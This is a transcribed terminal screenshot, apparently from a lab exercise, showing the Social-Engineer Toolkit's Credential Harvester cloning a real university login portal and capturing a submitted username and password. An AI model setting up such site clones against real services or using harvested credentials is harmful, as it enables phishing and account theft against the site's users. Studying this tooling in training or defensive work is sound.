 kali@kali: ~/setoolkit
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.146.128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Re
gardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ----------------------------223250926440630149134044
Content-Disposition: form-data; name="login"
guillaume
----------------------------223250926440630149134044
Content-Disposition: form-data; name="password"
mdp1234
----------------------------223250926440630149134044--
POSSIBLE PASSWORD FIELD FOUND: ----------------------------223250926440630149134044
Content-Disposition: form-data; name="login"
guillaume
----------------------------223250926440630149134044
Content-Disposition: form-data; name="password"
mdp1234
----------------------------223250926440630149134044--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.